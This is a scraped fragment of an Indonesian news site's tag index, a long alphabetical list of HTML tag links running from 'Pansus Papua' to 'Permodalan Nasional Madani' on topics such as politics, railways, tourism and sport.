					<span><a href="https://uritanet.com/tag/pansus-papua/">Pansus Papua</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pantai-anyer-carita/">Pantai Anyer-Carita</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pantaiindahkapuk/">PantaiIndahKapuk</a></span>           
					    
					<span><a href="https://uritanet.com/tag/papua/">Papua</a></span>           
					    
					<span><a href="https://uritanet.com/tag/papua-barat/">Papua Barat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/papuadamai/">PapuaDamai</a></span>           
					    
					<span><a href="https://uritanet.com/tag/papuamaju/">PapuaMaju</a></span>           
					    
					<span><a href="https://uritanet.com/tag/para-perasuk/">Para Perasuk</a></span>           
					    
					<span><a href="https://uritanet.com/tag/parikesit-7-saga/">Parikesit 7 Saga</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pariwisata/">Pariwisata</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pariwisata-dan-ekonomi-kreatif/">pariwisata dan ekonomi kreatif</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pariwisatabali/">PariwisataBali</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pariwisatadiy/">PariwisataDIY</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pariwisatajakarta/">PariwisataJakarta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pariwisatantb/">PariwisataNTB</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pariwisatantt/">PariwisataNTT</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pariwisatasulut/">PariwisataSulut</a></span>           
					    
					<span><a href="https://uritanet.com/tag/park-jong-cheol/">Park Jong-cheol</a></span>           
					    
					<span><a href="https://uritanet.com/tag/parman-nataatmadja/">Parman Nataatmadja</a></span>           
					    
					<span><a href="https://uritanet.com/tag/paroki-pasar-minggu-tampilkan-ecobrick-di-pameran-kaj-aksi-nyata-rawat-bumi/">Paroki Pasar Minggu Tampilkan Ecobrick di Pameran KAJ: Aksi Nyata Rawat Bumi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/partai-bulan-bintang/">Partai Bulan Bintang</a></span>           
					    
					<span><a href="https://uritanet.com/tag/partai-demokrat/">Partai Demokrat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/partai-gelora/">Partai Gelora</a></span>           
					    
					<span><a href="https://uritanet.com/tag/partai-golkar/">Partai Golkar</a></span>           
					    
					<span><a href="https://uritanet.com/tag/partai-keadilan-sosial/">Partai Keadilan Sosial</a></span>           
					    
					<span><a href="https://uritanet.com/tag/partai-kebangkitan-nusantara/">Partai Kebangkitan Nusantara</a></span>           
					    
					<span><a href="https://uritanet.com/tag/partai-koalisi/">partai koalisi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/partai-komunis-indonesia/">Partai Komunis Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/partai-solidaritas-indonesia/">Partai Solidaritas Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/partaigerindra/">PartaiGerindra</a></span>           
					    
					<span><a href="https://uritanet.com/tag/partairakyatindonesia/">PartaiRakyatIndonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/partisipasipublik/">PartisipasiPublik</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pasal-156a-kitab-undang-undang-hukum-acara-pidana/">Pasal 156A Kitab Undang Undang Hukum Acara Pidana</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pasal-181-ayat-1/">Pasal 181 ayat (1)</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pasal-45-pmk-no-24-tahun-2022/">Pasal 45 PMK NO 24 tahun 2022</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pasal-perzinaan/">Pasal Perzinaan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pasar-baru-bekasi-timur/">Pasar Baru Bekasi Timur</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pasar-senen-salip-gambir/">Pasar Senen Salip Gambir</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pasarmerdeka2025/">PasarMerdeka2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pasca-amandeman-ketiga-uud-1945/">Pasca amandeman ketiga UUD 1945</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pasien-bpjs/">pasien BPJS</a></span>           
					    
					<span><a href="https://uritanet.com/tag/paska-reformasi/">Paska Reformasi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pastidiskon/">PastiDiskon</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pastikan-kelancaran-mudik-lebaran-2025/">Pastikan Kelancaran Mudik Lebaran 2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pastikan-kesiapan-layanan-mudik-lebaran-2025/">Pastikan Kesiapan Layanan Mudik Lebaran 2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pastikan-layanan-humanis-untuk-penumpang/">Pastikan Layanan Humanis untuk Penumpang</a></span>           
					    
					<span><a href="https://uritanet.com/tag/patin/">patin</a></span>           
					    
					<span><a href="https://uritanet.com/tag/patrick-ru/">Patrick Ru</a></span>           
					    
					<span><a href="https://uritanet.com/tag/paus-fransiskus-disambut-hangat-di-katedral-jakarta-dalam-pertemuan-dengan-rohaniwan/">Paus Fransiskus Disambut Hangat di Katedral Jakarta dalam Pertemuan dengan Rohaniwan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/paus-fransiskus-mulai-perjalanan-ziarah-asia-dengan-kunjungan-perdana-ke-indonesia-misi-perdamaian-dan-persaudaraan-antaragama/">Paus Fransiskus Mulai Perjalanan Ziarah Asia dengan Kunjungan Perdana ke Indonesia: Misi Perdamaian dan Persaudaraan Antaragama</a></span>           
					    
					<span><a href="https://uritanet.com/tag/paus-fransiskus-wafat-di-usia-88-tahun/">Paus Fransiskus Wafat di Usia 88 Tahun</a></span>           
					    
					<span><a href="https://uritanet.com/tag/paus-leo-xiv-paus-baru-dari-amerika-serikat/">Paus Leo XIV: Paus Baru dari Amerika Serikat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pb/">PB</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pb-gading-jaya/">PB Gading Jaya</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pb-jarum/">PB Jarum</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pb-sahabat/">PB Sahabat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pb-tangkas-jakarta/">PB Tangkas Jakarta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pbb/">PBB</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pbnu/">PBNU</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pbnu-gelar-program-mudik-seru/">PBNU Gelar Program “Mudik Seru</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pbsi-jawa-timur/">PBSI Jawa Timur</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pd-pasar-jaya/">PD Pasar Jaya</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pdi-perjuangan/">PDI Perjuangan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pdip-kota-bekasi/">PDIP Kota Bekasi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pdiplarangretreat/">PDIPLarangRetreat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pdsi/">PDSI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/peaceforpalestine/">PeaceForPalestine</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pebulutangkis/">Pebulutangkis</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pegawai-kai-kompak-turun-tangan-bantu-penumpang-wujud-empati-korporasi-di-stasiun-gambir/">Pegawai KAI Kompak Turun Tangan Bantu Penumpang: Wujud Empati Korporasi di Stasiun Gambir</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pejuang-siliwangi-indonesia/">Pejuang Siliwangi Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pejuangtangguh/">PejuangTangguh</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pejudi/">pejudi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pekan-ke-19/">Pekan ke-19</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pekanbaru/">Pekanbaru</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pekat/">pekat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pelabuhan-ambon-baru/">Pelabuhan Ambon Baru</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pelajar-belanda-di-bogor/">Pelajar Belanda di Bogor</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pelanggan/">pelanggan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pelantikan-dprd-kota-malang-2024-2029-menandai-era-baru-dengan-banyak-wajah-baru/">Pelantikan DPRD Kota Malang 2024-2029 Menandai Era Baru dengan Banyak Wajah Baru</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pelatih-pb-sahabat/">Pelatih PB Sahabat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pelatihanfilm/">PelatihanFilm</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pelatprov/">Pelatprov</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pelatprov-jatim/">Pelatprov Jatim</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pelatprov-jawa-timur/">Pelatprov Jawa Timur</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pelayanan-kesehatan/">pelayanan kesehatan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pelayanankonsuler/">PelayananKonsuler</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pelayananmedis/">PelayananMedis</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pelecehan-seksual-di-krl-masih-terjadi/">Pelecehan Seksual di KRL Masih Terjadi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pelestarianbudaya/">PelestarianBudaya</a></span>           
					    
					<span><a href="https://uritanet.com/tag/peluang/">peluang</a></span>           
					    
					<span><a href="https://uritanet.com/tag/peluanganakmuda/">PeluangAnakMuda</a></span>           
					    
					<span><a href="https://uritanet.com/tag/peluncuran-bri-liga-1-2024-2025/">Peluncuran BRI Liga 1 2024/2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/peluncuran-eksklusif-harley-davidson-hydra-glide-revival-di-giias-2024/">Peluncuran Eksklusif Harley-Davidson® Hydra-Glide Revival di GIIAS 2024</a></span>           
					    
					<span><a href="https://uritanet.com/tag/peluncuran-piringan-hitam-indonesia-raya-perkuat-apresiasi-lagu-kebangsaan/">Peluncuran Piringan Hitam Indonesia Raya Perkuat Apresiasi Lagu Kebangsaan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pemanasan-pemenangan-rido/">Pemanasan Pemenangan RIDO</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pemandangan-alam-memukau/">pemandangan alam memukau</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pemandangan-menawan/">pemandangan menawan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pembangkit-listrik-tenaga-nuklir/">pembangkit listrik tenaga nuklir</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pembangunan-ekonomi-daerah/">pembangunan ekonomi daerah</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pembangunanberkelanjutan/">PembangunanBerkelanjutan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pembangunanikn/">PembangunanIKN</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pembangunaninfrastruktur/">PembangunanInfrastruktur</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pembangunaninklusif/">PembangunanInklusif</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pembangunankeluarga/">PembangunanKeluarga</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pembela-bangsa/">Pembela Bangsa</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pembelian-tiket-h7-lebaran-dibuka/">Pembelian Tiket H+7 Lebaran Dibuka</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pemberantasan-judi-online-langkah-koordinatif-pemerintah/">Pemberantasan Judi Online: Langkah Koordinatif Pemerintah</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pemberdayaan-perempuan/">Pemberdayaan Perempuan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pemberdayaandesa/">PemberdayaanDesa</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pemberdayaankeluarga/">PemberdayaanKeluarga</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pembina-kpb/">Pembina KPB</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pemda-lebak/">Pemda Lebak</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pemenang-foto/">Pemenang Foto</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pemerataan/">Pemerataan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pemerintah/">Pemerintah</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pemerintah-daerah/">Pemerintah daerah</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pemerintah-indonesia-serahkan-pilot-susi-air/">Pemerintah Indonesia Serahkan Pilot Susi Air</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pemerintah-kota-bekasi/">Pemerintah Kota Bekasi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pemerintah-matangkan-ran-pelayanan-kepemudaan-menuju-indonesia-emas-2045/">Pemerintah Matangkan RAN Pelayanan Kepemudaan Menuju Indonesia Emas 2045</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pemerintah-pacu-pertumbuhan-ekonomi-dengan-padat-karya-dan-perlindungan-pekerja/">Pemerintah Pacu Pertumbuhan Ekonomi dengan Padat Karya dan Perlindungan Pekerja</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pemerintah-perkuat-literasi-sejarah-peradaban-bangsa/">Pemerintah Perkuat Literasi Sejarah Peradaban Bangsa</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pemerintah-provinsi-pemprov-jawa-barat/">Pemerintah Provinsi (Pemprov) Jawa Barat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pemerintah-siapkan-program-pemeriksaan-kesehatan-gratis/">Pemerintah Siapkan Program Pemeriksaan Kesehatan Gratis</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pemerintah-siapkan-rp465-miliar-untuk-pelaku-budaya/">Pemerintah Siapkan Rp465 Miliar untuk Pelaku Budaya</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pemerintah-siapkan-strategi-mudik-lebaran-2025/">Pemerintah Siapkan Strategi Mudik Lebaran 2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pemerintah-tegaskan-komitmen-tingkatkan-kualitas-perlindungan-anak/">Pemerintah Tegaskan Komitmen Tingkatkan Kualitas Perlindungan Anak</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pemerintah-tingkatkan-kuota-bbm-subsidi-untuk-kereta-api/">Pemerintah Tingkatkan Kuota BBM Subsidi untuk Kereta Api</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pemesanan-tiket-1-desember-dibuka-bertahap/">Pemesanan Tiket 1 Desember Dibuka Bertahap</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pemesanan-tiket-lebaran-dibuka/">Pemesanan Tiket Lebaran Dibuka</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pemilihan-umum/">pemilihan umum</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pemilu/">Pemilu</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pemilu-2024/">Pemilu 2024</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pemilualumni2025/">PemiluAlumni2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pemimpin-indonesia/">pemimpin Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pemkab-dairi/">Pemkab Dairi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pemkot-bekasi/">Pemkot Bekasi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pemprov-kalimantan-utara/">Pemprov Kalimantan Utara</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pemuda-dan-olahraga-kabupaten-aceh-besar/">Pemuda dan Olahraga Kabupaten Aceh Besar</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pemudaberbudaya/">PemudaBerbudaya</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pemudaberdaya/">PemudaBerdaya</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pemudaberprestasi/">PemudaBerprestasi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pemudabetawi/">PemudaBetawi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pemudainspiratif/">PemudaInspiratif</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pemuka-agama/">Pemuka Agama</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pemulihanadalahsolusi/">PemulihanAdalahSolusi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/penajampaserutara/">PenajamPaserUtara</a></span>           
					    
					<span><a href="https://uritanet.com/tag/penanamanmangrove/">PenanamanMangrove</a></span>           
					    
					<span><a href="https://uritanet.com/tag/penandatanganan-perjanjian-kerjasama-kemenpora-dan-koni-pusat-untuk-persiapan-p-gaon-xxi-aceh-sumut-2024/">Penandatanganan Perjanjian Kerjasama Kemenpora dan KONI Pusat untuk Persiapan P gaON XXI Aceh-Sumut 2024</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pencinta-kereta/">Pencinta kereta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pencinta-musik-indonesia/">pencinta musik Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pendangdut/">pendangdut</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pendidikan/">pendidikan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pendidikan-berbasis-budaya-dan-lingkungan/">Pendidikan Berbasis Budaya dan Lingkungan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pendidikan-global/">Pendidikan Global</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pendidikanislam/">PendidikanIslam</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pendidikanuntukbumi/">PendidikanUntukBumi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pendidikanuntuksemua/">PendidikanUntukSemua</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pendiri-bangsa/">pendiri bangsa</a></span>           
					    
					<span><a href="https://uritanet.com/tag/penduduk-dki-jakarta/">penduduk DKI Jakarta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/penerapan-elektronik-medical-record/">penerapan elektronik medical record</a></span>           
					    
					<span><a href="https://uritanet.com/tag/penertiban-bangunan-liar/">penertiban bangunan liar</a></span>           
					    
					<span><a href="https://uritanet.com/tag/penetapan-eksekusi-pengosongan-rumah/">Penetapan Eksekusi Pengosongan Rumah</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pengabdian-dan-dedikasi/">Pengabdian dan Dedikasi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pengabdiandandedikasi/">PengabdiandanDedikasi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pengadilan-negeri-jakarta-pusat/">Pengadilan Negeri Jakarta Pusat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pengadilan-tindak-pidana-korupsi/">Pengadilan Tindak Pidana Korupsi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pengadilan-tinggi-dki-jakarta/">Pengadilan Tinggi DKI Jakarta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pengadilanindonesia/">PengadilanIndonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pengadilanjakartaselatan/">PengadilanJakartaSelatan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pengalihan-arus-lalu-lintas-di-sudirman-thamrin-selama-pelantikan-presiden-dan-wapres-prabowo-gibran/">Pengalihan Arus Lalu Lintas di Sudirman-Thamrin Selama Pelantikan Presiden dan Wapres Prabowo-Gibran</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pengantin-production/">Pengantin Production</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pengawasananggaran/">PengawasanAnggaran</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pengawet/">Pengawet</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pengembangan-kapasitas-usaha/">Pengembangan Kapasitas Usaha</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pengepungan-di-bukit-duri-karya-joko-anwar-ketika-indonesia-di-masa-depan-tergambar-kacau-dan-brutal/">Pengepungan di Bukit Duri” Karya Joko Anwar: Ketika Indonesia di Masa Depan Tergambar Kacau dan Brutal</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pengepungandibukit-duri/">PengepungandiBukit Duri</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pengganti-kopi/">Pengganti Kopi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pengguna-face-recognition-capai-4-juta-orang/">Pengguna Face Recognition Capai 4 Juta Orang</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pengguna-ka-dan-masyarakat-melakukan-donor-darah/">Pengguna KA dan Masyarakat Melakukan Donor Darah</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pengiklan-judi-slot/">pengiklan judi slot</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pengobat-rindu/">pengobat rindu</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pengobatan/">pengobatan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pengosongan-paksa/">pengosongan paksa</a></span>           
					    
					<span><a href="https://uritanet.com/tag/penguatandaerah/">PenguatanDaerah</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pengumuman-resmi-lusa/">Pengumuman Resmi Lusa</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pengurus-besar-pb-muaythai-indonesia/">Pengurus Besar (PB) Muaythai Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pengurusan-piutang-negara/">Pengurusan Piutang Negara</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pengusaha/">pengusaha</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pengusaha-bakmi-dan-bakso-papmiso/">Pengusaha Bakmi dan Bakso (Papmiso)</a></span>           
					    
					<span><a href="https://uritanet.com/tag/penjaga-citra-layanan-kai-yang-bekerja-saat-penumpang-terlelap/">Penjaga Citra Layanan KAI yang Bekerja Saat Penumpang Terlelap</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pens-surabaya/">PENS Surabaya</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pentingnya-implementasi-paud-hi/">Pentingnya Implementasi PAUD HI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/penumpang-bisa-naik-ka-dari-jatinegara/">Penumpang Bisa Naik KA dari Jatinegara</a></span>           
					    
					<span><a href="https://uritanet.com/tag/penumpang-dialihkan-dan-jalur-ka-dimodifikasi/">Penumpang Dialihkan dan Jalur KA Dimodifikasi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/penumpang-ka-membludak-daop-1-jakarta-jalankan-5-ka-tambahan-per-hari/">Penumpang KA Membludak: Daop 1 Jakarta Jalankan 5 KA Tambahan per Hari</a></span>           
					    
					<span><a href="https://uritanet.com/tag/penumpang-punya-alternatif-akses-baru/">Penumpang Punya Alternatif Akses Baru</a></span>           
					    
					<span><a href="https://uritanet.com/tag/penumpang-sambut-positif-perubahan-layanan-kai/">Penumpang Sambut Positif Perubahan Layanan KAI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/penumpang-tembus-790-ribu-di-semester-pertama-2025/">Penumpang Tembus 790 Ribu di Semester Pertama 2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/penumpang-turun-stasiun/">Penumpang Turun Stasiun</a></span>           
					    
					<span><a href="https://uritanet.com/tag/penyanyi-dangdut/">penyanyi dangdut</a></span>           
					    
					<span><a href="https://uritanet.com/tag/penyanyicilik/">PenyanyiCilik</a></span>           
					    
					<span><a href="https://uritanet.com/tag/penyanyicilikberbakat/">PenyanyiCilikBerbakat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/penyesuaian-tarif-khusus/">Penyesuaian Tarif Khusus</a></span>           
					    
					<span><a href="https://uritanet.com/tag/penyuka-sesama-jenis/">penyuka sesama jenis</a></span>           
					    
					<span><a href="https://uritanet.com/tag/penyuluhanonline/">PenyuluhanOnline</a></span>           
					    
					<span><a href="https://uritanet.com/tag/penyuluhanpertanian/">PenyuluhanPertanian</a></span>           
					    
					<span><a href="https://uritanet.com/tag/penyuluhberdaya/">PenyuluhBerdaya</a></span>           
					    
					<span><a href="https://uritanet.com/tag/peralatan-canggih/">peralatan canggih</a></span>           
					    
					<span><a href="https://uritanet.com/tag/peran-bidan-dalam-penguatan-sistem-kesehatan-nasional/">Peran Bidan dalam Penguatan Sistem Kesehatan Nasional</a></span>           
					    
					<span><a href="https://uritanet.com/tag/peran-ran-pe-dalam-keamanan-nasional/">Peran RAN PE dalam keamanan Nasional</a></span>           
					    
					<span><a href="https://uritanet.com/tag/peraturan-pemerintah/">Peraturan Pemerintah</a></span>           
					    
					<span><a href="https://uritanet.com/tag/perayaan-hut-tni-ke-80/">Perayaan HUT TNI ke-80</a></span>           
					    
					<span><a href="https://uritanet.com/tag/perbaikan/">Perbaikan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/perbaikan-jalur-ka-di-jpl-78/">Perbaikan Jalur KA di JPL 78</a></span>           
					    
					<span><a href="https://uritanet.com/tag/perbaji/">PERBAJI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/perekonomian/">perekonomian</a></span>           
					    
					<span><a href="https://uritanet.com/tag/peremajaan-rptra/">Peremajaan RPTRA</a></span>           
					    
					<span><a href="https://uritanet.com/tag/perempuan/">Perempuan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/perempuanberdaya/">PerempuanBerdaya</a></span>           
					    
					<span><a href="https://uritanet.com/tag/perempuanparlemen/">PerempuanParlemen</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pererat-silaturahmi-dan-semangat-kebersamaan/">Pererat Silaturahmi dan Semangat Kebersamaan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/peresmian-badan-arbitrase-olahraga-indonesia-tonggak-baru-kepastian-hukum-di-dunia-olahraga-nasional/">Peresmian Badan Arbitrase Olahraga Indonesia: Tonggak Baru Kepastian Hukum di Dunia Olahraga Nasional</a></span>           
					    
					<span><a href="https://uritanet.com/tag/peresmian-masjid-nuraini-di-bangka-tengah/">Peresmian Masjid Nur'aini di Bangka Tengah</a></span>           
					    
					<span><a href="https://uritanet.com/tag/performamaksimal/">PerformaMaksimal</a></span>           
					    
					<span><a href="https://uritanet.com/tag/perhiasan-bergaya-korea-untuk-generasi-muda/">Perhiasan Bergaya Korea untuk Generasi Muda</a></span>           
					    
					<span><a href="https://uritanet.com/tag/perhimpunan-dokter-hipertensi-indonesia/">Perhimpunan Dokter Hipertensi Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/perhimpunan-dokter-seminat-rekayasa-jaringan-dan-terapi-sel-indonesia/">Perhimpunan Dokter Seminat Rekayasa Jaringan dan Terapi Sel Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/peristiwa-perjuangan-demokrasi-10-januari-korea-selatan/">Peristiwa Perjuangan Demokrasi 10 Januari Korea Selatan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/perjalanan-ka-sembrani-tujuan-surabaya-pasarturi-dibatalkan/">Perjalanan KA Sembrani Tujuan Surabaya Pasarturi Dibatalkan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/perjalanan-kereta-api-kembali-normal/">Perjalanan Kereta Api Kembali Normal</a></span>           
					    
					<span><a href="https://uritanet.com/tag/perkenalkan-tirex-sebagai-solusi-pengiriman-hewan-eksotis/">Perkenalkan TIREX sebagai Solusi Pengiriman Hewan Eksotis</a></span>           
					    
					<span><a href="https://uritanet.com/tag/perkuat-fasilitas-pendidikan-berkualitas/">Perkuat Fasilitas Pendidikan Berkualitas</a></span>           
					    
					<span><a href="https://uritanet.com/tag/perkuat-kesiapsiagaan-bencana-nasional/">Perkuat Kesiapsiagaan Bencana Nasional</a></span>           
					    
					<span><a href="https://uritanet.com/tag/perkuat-peran-perempuan-dalam-ekonomi-nasional/">Perkuat Peran Perempuan dalam Ekonomi Nasional</a></span>           
					    
					<span><a href="https://uritanet.com/tag/perkuat-sinergi-lintas-sektor/">Perkuat Sinergi Lintas Sektor</a></span>           
					    
					<span><a href="https://uritanet.com/tag/perkumpulan-dokter-seluruh-indonesia/">Perkumpulan Dokter Seluruh Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/perkumpulan-hati-suci/">Perkumpulan Hati Suci</a></span>           
					    
					<span><a href="https://uritanet.com/tag/perlindungananak/">PerlindunganAnak</a></span>           
					    
					<span><a href="https://uritanet.com/tag/perlindunganrakyat/">PerlindunganRakyat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/perlindunganwni/">PerlindunganWNI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/permainan-terbaik/">Permainan Terbaik</a></span>           
					    
					<span><a href="https://uritanet.com/tag/permatawarokka/">PermataWarokka</a></span>           
					    
					<span><a href="https://uritanet.com/tag/permenpora142024/">Permenpora142024</a></span>           
					    
					<span><a href="https://uritanet.com/tag/permenpora2024/">Permenpora2024</a></span>           
					    
					<span><a href="https://uritanet.com/tag/permintaan-maaf/">Permintaan maaf</a></span>           
					    
					<span><a href="https://uritanet.com/tag/permodalan-nasional-madani/">Permodalan Nasional Madani</a></span>           
					    
